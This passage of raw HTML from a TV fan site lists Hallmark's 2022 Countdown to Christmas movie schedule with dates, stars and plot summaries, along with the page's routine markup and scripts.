					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c646d6a" data-id="c646d6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8edb081 elementor-widget elementor-widget-text-editor" data-id="8edb081" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>The schedule:</h2>								</div>
				</div>
				<div class="elementor-element elementor-element-ca2ed54 elementor-widget elementor-widget-text-editor" data-id="ca2ed54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Friday, October 21: “Noel Next Door”<br />Stars: Natalie Hall and Corey Sevier</p><p>A hard-working, single mom gets into a war of words with a neighbor who she feels is ruining Christmas, only to find that this misunderstood grouch just may steal her heart.</p><p>Saturday, October 22: “We Wish You a Married Christmas”<br />Stars: Marisol Nichols and Kristoffer Polaha</p><p>Becca and Robby are a married couple having a hard time connecting as the holidays approach. Just before Christmas, they head to a cozy Vermont inn at the advice of their marriage coach so they can recharge. Their weekend away gets unexpectedly extended when a mishap puts their car out of commission and just may put them on the road to a very happily married Christmas.</p><p><br />Sunday, October 23: “A Kismet Christmas”<br />Stars: Sarah Ramos, Carlo Marks, and Marilu Henner</p><p>Sarah is a children’s book author who returns to her hometown, where she reconnects with her family and Travis, her teenage crush. She soon discovers that a long-held family legend might actually be true.</p><p><br />Friday, October 28: “A Cozy Christmas Inn”<br />Stars: Jodie Sweetin and David O’Donnell</p><p>Real estate exec Erika travels to Alaska during Christmastime to acquire a bed and breakfast, only to discover that it’s owned by her ex. While there, she finds herself falling in love with the town and quite possibly him.</p><p>Saturday, October 29: “Jolly Good Christmas”<br />Stars: Reshma Shetty and Will Kemp</p><p>David is an American architect who recently moved to London for a prime opportunity in a prestigious firm. With just three days before Christmas, he crosses paths with Anji, a professional shopper, who raises an eyebrow over his choice of a gift card for his girlfriend. David ultimately decides to hire Anji and, thanks to a series of unexpected events, finds himself on a wild adventure across Jolly Old London as Anji helps him search for the perfect present.</p><p>Sunday, October 30: “Ghosts of Christmas Always”<br />Stars: Kim Matula, Ian Harding, Beth Leavel, Lori Tan Chinn, and Reginald VelJohnson<br />Katherine is a Ghost of Christmas Present and she must help one soul, Peter, rediscover his Christmas spirit. But this year has something unusual in store.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-470fd75 elementor-widget elementor-widget-image" data-id="470fd75" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img fetchpriority="high" fetchpriority="high" decoding="async" width="800" height="746" src="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/rachel-boston-hallmark-christmas-movie.jpg?fit=800%2C746&amp;ssl=1" class="attachment-large size-large wp-image-23503" alt="Rachel Boston will star in a Christmas movie for Hallmark&#039;s Countdown to Christmas" srcset="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/rachel-boston-hallmark-christmas-movie.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/rachel-boston-hallmark-christmas-movie.jpg?resize=300%2C280&amp;ssl=1 300w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/rachel-boston-hallmark-christmas-movie.jpg?resize=768%2C716&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" title="rachel-boston-hallmark-christmas-movie - TV Cheddar - TV Cheddar" />											<figcaption class="widget-image-caption wp-caption-text">(Image: Hallmark Media)</figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-1b16a56 elementor-widget elementor-widget-text-editor" data-id="1b16a56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Friday, November 4, 2022: “A Magical Christmas Village”<br />Stars: Alison Sweeney, Luke Macfarlane, and Marlo Thomas</p><p>When Summer’s mother Vivian moves in with her and her daughter, Chloe, her orderly existence is upended. Upon arrival, Vivian sets up an heirloom miniature Christmas village resembling their town, and tells Chloe it grants Christmas wishes. As Chloe begins setting up the figurines, real-life events seem to mimic the scenes she creates. With a little help from the magic of the Christmas village, the family will be brought closer together and just maybe, Summer will learn to open her heart to love again.</p><p>Saturday, November 5, 2022: “Lights, Camera, Christmas!”<br />Stars: Kimberley Sustad and John Brotherton</p><p>When a holiday rom-com movie shooting in her town needs a costume designer, Kerry, a local shop owner, steps into the role. While working on the movie, she rediscovers her passion for costume design and finds herself falling for Brad, the film’s famous leading man.</p><p>Sunday, November 6, 2022: “All Saints Christmas”<br />Stars: Ledisi and Roger Cross</p><p>Lisette is a popular R&amp;B singer who’s getting ready to travel home to New Orleans for Christmas. When the media mistake her music producer and ex for her fiancé, her family insists that he join her on the trip.</p><p>Friday, November 11, 2022: “In Merry Measure”<br />Stars: Patti Murin, Brendan Penny, and Jennifer Robertson</p><p>When pop star Darcy returns home to spend Christmas with her sister and niece, she unexpectedly finds herself coaching the high school choir with her one-time rival, Adam.</p><p>Saturday, November 12, 2022: “The Royal Nanny”<br />Stars: Rachel Skarsten, Dan Jeannotte, and Greta Scacchi</p><p>Claire (Rachel Skarsten) is an MI5 agent who goes undercover as a royal nanny. She must overcome the challenges of her assignment, like resisting the charms of Prince Colin, while keeping the family safe at Christmas.</p><p>Sunday, November 13, 2022: “Christmas at the Golden Dragon”<br />Stars: Kara Wang, Osric Chau, Sara Canning, Antonio Cupo, and Barbara Niven.</p><p>When Romy and Rick’s parents surprise them with the news that they will be closing the Chinese restaurant they have owned and operated for decades, the siblings each find themselves reevaluating their futures. Also impacted by the news are the landmark restaurant&#8217;s loyal patrons and staff, who have all come to depend on the restaurant during the holidays.</p><p>Friday, November 18, 2022: “Inventing the Christmas Prince”<br />Stars: Tamera Mowry-Housley and Ronnie Rowe Jr.</p><p>Shelby (Tamera Mowry-Housley) is about to quit her job as a rocket engineer when her daughter becomes convinced that her Scrooge-like boss, Evan (Ronnie Rowe Jr), is the Christmas Prince from a story Shelby invented years ago.</p><p>Saturday, November 19, 2022: “Three Wise Men and a Baby”<br />Stars: Paul Campbell, Tyler Hynes, Andrew Walker, and Margaret Colin</p><p>Three brothers get a surprise when they are forced to work together to care for a baby over the holidays. As they slowly get the hang of things, they find themselves on unexpected journeys of self-discovery. They begin to rebuild their relationships and they rediscover their love of Christmas.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-168a9e5 elementor-widget elementor-widget-image" data-id="168a9e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" decoding="async" width="682" height="1024" src="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/wes-brown-hallmark-christmas-movie.jpg?fit=682%2C1024&amp;ssl=1" class="attachment-large size-large wp-image-23504" alt="Wes Brown will star in a Christmas movie for Hallmark&#039;s Countdown to Christmas." srcset="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/wes-brown-hallmark-christmas-movie.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/wes-brown-hallmark-christmas-movie.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/wes-brown-hallmark-christmas-movie.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/wes-brown-hallmark-christmas-movie.jpg?resize=768%2C1154&amp;ssl=1 768w" sizes="(max-width: 682px) 100vw, 682px" title="wes-brown-hallmark-christmas-movie - TV Cheddar - TV Cheddar" />											<figcaption class="widget-image-caption wp-caption-text">(Image: Hallmark Media)</figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-a6248a4 elementor-widget elementor-widget-text-editor" data-id="a6248a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sunday, November 20, 2022: “When I Think of Christmas”<br />Stars: Shenae Grimes-Beech, Niall Matter, and Beth Broderick</p><p>Sara Thompson returns to her hometown to help her mother move and is surprised to find her ex-boyfriend Josh Hartman is back home. The two had once planned a life in music together but Sara left to study law. The former flames slowly reconnect and try to heal wounds, both old and new. When Sara makes a surprising discovery, she and Josh forge a bold plan for the upcoming Christmas concert that will lead them all back to their musical roots and make this a holiday to remember.</p><p><br />Thursday, November 24, 2022: “My Southern Family Christmas”<br />Stars: Jaicy Elliot, Bruce Campbell, Ryan Rottman, Moira Kelly, and Brian McNamara</p><p>Posing as a journalist, Campbell (Jaicy Elliot) has a chance to get to know her biological father for the first time – without him ever knowing who she really is. As she spends time with him and his family, as well as with the town’s record keeper, she realizes that families are messy, wonderful things. In the end, Campbell must decide if she’s going to keep her identity a secret or reveal the truth to her father – a decision that will change their family Christmas forever.</p><p>Friday, November 25, 2022: “#Xmas”<br />Stars: Clare Bowen, Brant Daugherty</p><p>When Jen gets the chance to enter a brand’s design contest, she poses as a family influencer, enlisting the help of her best friend, Max, and her baby nephew. When her video is selected as a finalist, Jen is torn as to whether to keep pretending or reveal the truth.</p><p>Friday, November 25, 2022: “A Royal Corgi Christmas”<br />Stars: Hunter King, Jordan Renzo</p><p>Reluctant Crown Prince Edmond returns home just before Christmas in anticipation of being named successor to the throne. To ingratiate himself to his mother the Queen, he gives her “Mistletoe,” a rambunctious Corgi in need of some serious training. After several doggy disasters, Edmond turns to Cecily, a canine behavior expert from America for help. But to his great surprise, Cecily demands that he take an active part in the daily dog-training sessions. Sparks fly between them as the pair work together to get Mistletoe ready to present at the annual Christmas Ball. Just as the precious pup captures their hearts, they discover that love can grow in the most unexpected places, leading them to question what they really want.</p><p>Saturday, November 26, 2022: “A Tale of Two Christmases”<br />Stars: Kat Barrell, Chandler Massey, and Evan Roderick</p><p>Thanks to some Christmas magic, Emma gets to experience two different Christmases – one where she stays in the city and celebrates with a new crush and his friends, and one where she returns home for all the traditions with her family. Emma’s double holiday ultimately helps her discover what will truly make her happy in life.</p><p>Saturday, November 26, 2022: “Haul Out the Holly”<br />Stars: Lacey Chabert, Wes Brown, Ellen Travolta, Peter Jacobson, Melissa Peterman, and Stephen Tobolowsky</p><p>Emily arrives home to visit her parents, only to discover that they are leaving on a trip of their own. As she stays at their house for the holidays, their HOA is determined to get Emily to participate in the neighborhood’s many Christmas festivities.</p><p>Sunday, November 27, 2022: “A Christmas Cookie Catastrophe” <br />Stars: Rachel Boston and Victor Webster</p><p>Annie Cooper has big shoes to fill when she takes over as CEO of her late grandmother’s small-town cookie company. She is doing her best to help their struggling business get back on track when her grandmother’s secret recipe is stolen during the Christmas party. As Annie tries to crack the case and uncover the culprit she works with Sam, the owner of a local bakery, to recreate the recipe in the hope of saving the company and her job. As Annie and Sam bake batch after batch in pursuit of the perfect recipe, they begin to learn that their lives go together like milk and cookies.</p><p>Sunday, November 27, 2022: “A Holiday Spectacular”<br />Stars: Ginna Claire Mason, Derek Klena, Eve Plumb, and Ann-Margret</p><p>In 1958, Maggie is an heiress from Philadelphia who puts her high-society wedding plans on hold in order to sneak up to New York City and make her secret dream come true: dancing live on stage in the Christmas Spectacular at Radio City Music Hall.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77e8015 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77e8015" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03a0066" data-id="03a0066" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f467538 elementor-widget elementor-widget-image" data-id="f467538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" decoding="async" width="683" height="1024" src="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/Brennan-Elliott-Hallmark-Christmas-movie.jpg?fit=683%2C1024&amp;ssl=1" class="attachment-large size-large wp-image-23505" alt="Brennan Elliott will star in a Christmas movie for Countdown to Christmas." srcset="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/Brennan-Elliott-Hallmark-Christmas-movie.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/Brennan-Elliott-Hallmark-Christmas-movie.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/Brennan-Elliott-Hallmark-Christmas-movie.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/Brennan-Elliott-Hallmark-Christmas-movie.jpg?resize=768%2C1151&amp;ssl=1 768w" sizes="(max-width: 683px) 100vw, 683px" title="The Perfect Pairing Final Image Assets - TV Cheddar - TV Cheddar" />											<figcaption class="widget-image-caption wp-caption-text">(Image: Hallmark Media)</figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-fa5070e elementor-widget elementor-widget-text-editor" data-id="fa5070e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Friday, December 2, 2022: “A Big Fat Family Christmas”<br />Stars: Shannon Chan-Kent, Shannon Kook, Tia Carrere, and Jack Wagner</p><p>Liv is a photojournalist eager to make it on her own. To get a dream assignment – shooting the Chang family’s annual holiday party for a cover story – she doesn’t reveal that they are in fact, her family. When she finds herself growing close to Henry, the coworker covering the story with her, she wants to confide in him but doesn’t want to jeopardize her big break.</p><p>Saturday, December 3, 2022: “A Fabled Holiday”Stars: Brooke D’Orsay and Ryan Paevey</p><p>Talia and her childhood best friend Anderson unexpectedly reunite in a curiously familiar-looking town full of Christmas spirit that restores its visitors when they need it most.</p><p>Sunday, December 4, 2022: “Undercover Holiday”<br />Stars: Noemi Gonzalez and Stephen Huszar</p><p>When she returns home for the holidays, newly minted pop star Jaylen tells her protective family that Matt is her new beau, when in reality, he’s her overzealous security guard.</p><p>Friday, December 9, 2022: “The Most Colorful Time of the Year”<br />Stars: Katrina Bowden and Christopher Russell</p><p>Ryan is an elementary school teacher who learns that he is colorblind. Michelle, an optometrist and mother of one of his students, helps bring color into his life in time for Christmas.</p><p>Saturday, December 10, 2022: “Christmas Class Reunion”<br />Stars: Aimee Teegarden andTanner Novlan</p><p>At their 15-year reunion, former high-school classmates reconnect and challenge each other to remember who they were, who they are, and who they want to be.</p><p>Sunday, December 11, 2022: “The Holiday Sitter”<br />Stars: Jonathan Bennett, George Krissa, and Chelsea Hobbs</p><p>Sam is a workaholic bachelor who babysits his niece and nephew when his sister and her husband have to go out of town right before the holidays. Completely out of his element, he recruits help from their handsome neighbor Jason and finds himself in an unexpected romance.</p><p>Friday, December 16, 2022: “Holiday Heritage”<br />Stars: Lyndie Greenwood, Brooks Darnell, and Holly Robinson Peete</p><p>Ella returns to her hometown to mend fences with her fractured family. With the help of her ex-boyfriend, Griffin, she encourages her family to celebrate Christmas and Kwanzaa and to heal their past wounds before it’s too late.</p><p>Saturday, December 17, 2022: “’Twas the Night Before Christmas”<br />Stars: Torrey DeVitto and Zane Holtz</p><p>A former actress trying to break into directing tests her skills with the town’s annual Christmas Eve courtroom production in which the true authorship of the famous poem “A Visit from St. Nick” is debated.</p><p>Sunday, December 18, 2022: “Hanukkah on Rye”<br />Stars: Jeremy Jordan, Yael Grobglas, and Lisa Loeb</p><p>A matchmaker connects Molly and Jacob, but their new romance is put to the test when they realize that they are competing deli owners. Will a Hanukkah miracle keep them together?</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4d79047 elementor-widget elementor-widget-text-editor" data-id="4d79047" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em><strong>Up next, a complete listing of the movies included in the Miracles of Christmas lineup.</strong></em></p>								</div>
				</div>
				<div class="elementor-element elementor-element-c7de391 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="c7de391" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-23496" class="share-twitter sd-button share-icon" href="https://tvcheddar.com/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing/?share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-23496" class="share-facebook sd-button share-icon" href="https://tvcheddar.com/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-23496" class="share-linkedin sd-button share-icon" href="https://tvcheddar.com/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span>LinkedIn</span></a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon" href="https://tvcheddar.com/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing/#print" target="_blank" title="Click to print" ><span>Print</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon" href="mailto:?subject=%5BShared%20Post%5D%20Hallmark%20has%20released%20the%20full%20Countdown%20to%20Christmas%20schedule%20and%20it%20looks%20AH-maz-ing&#038;body=https%3A%2F%2Ftvcheddar.com%2Fhallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing%2F&#038;share=email" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="eeca0b83bf" data-email-share-track-url="https://tvcheddar.com/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing/?share=email"><span>Email</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-23496" class="share-pinterest sd-button share-icon" href="https://tvcheddar.com/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing/?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span>Pinterest</span></a></li><li class="share-end"></li></ul></div></div></div><!-- CONTENT END 1 -->
</div>
	</div>
	
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow">
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-e5edad21 wp-block-group-is-layout-flex">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><h2 class="wp-block-site-title"><a href="https://tvcheddar.com" target="_self" rel="home">TV Cheddar</a></h2>

				<p class="wp-block-site-tagline">It&#039;s just good, cheesy TV.</p>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					
					<div style="height:var(--wp--preset--spacing--40);width:0px" aria-hidden="true" class="wp-block-spacer"></div>
					
				</div>
				
			</div>
			

			
			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-570722b2 wp-block-group-is-layout-flex">
				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-fe9cc265 wp-block-navigation-is-layout-flex"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">FAQs</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Authors</span></a></li></ul></nav>

				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-fe9cc265 wp-block-navigation-is-layout-flex"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Shop</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Patterns</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Themes</span></a></li></ul></nav>
			</div>
				
		</div>
		

		
		<div style="height:var(--wp--preset--spacing--70)" aria-hidden="true" class="wp-block-spacer"></div>
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-91e87306 wp-block-group-is-layout-flex">
			
			<p class="has-small-font-size">Twenty Twenty-Five</p>
			
			
			<p class="has-small-font-size">
				Designed with <a href="https://wordpress.org" rel="nofollow">WordPress</a>			</p>
			
		</div>
		
	</div>
	
</div>


</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyfive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Infolinks START -->
<script type="text/javascript">jQuery(document).ready(function(){jQuery('.description').before('<span><!--INFOLINKS_OFF--></span>');jQuery('.description').after('<span><!--INFOLINKS_ON--></span>');jQuery('#headerimg').before('<span><!--INFOLINKS_OFF--></span>');jQuery('#headerimg').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');});</script>
<script type="text/javascript">
    var infolinks_pid = 3371925; 
    var infolinks_plugin_version = "WP_3.2.3"; 
    var infolinks_resources = "https://resources.infolinks.com/js"; 
</script>
<script type="text/javascript" src="https://resources.infolinks.com/js/infolinks_main.js" ></script>
<!-- Infolinks END -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/tvcheddar.com\/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing\/":23496};
	</script>
						<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
